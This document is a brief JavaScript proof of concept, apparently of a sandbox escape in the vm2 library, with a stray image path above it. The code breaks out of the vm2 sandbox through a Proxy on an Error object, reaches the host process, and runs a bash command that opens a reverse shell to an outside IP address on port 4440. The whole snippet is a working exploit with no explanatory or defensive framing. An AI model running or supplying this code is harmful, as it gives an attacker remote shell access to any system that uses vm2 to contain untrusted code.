 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("bash -c 'bash -i >& /dev/tcp
/10.10.14.148/4440 0>&1'").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked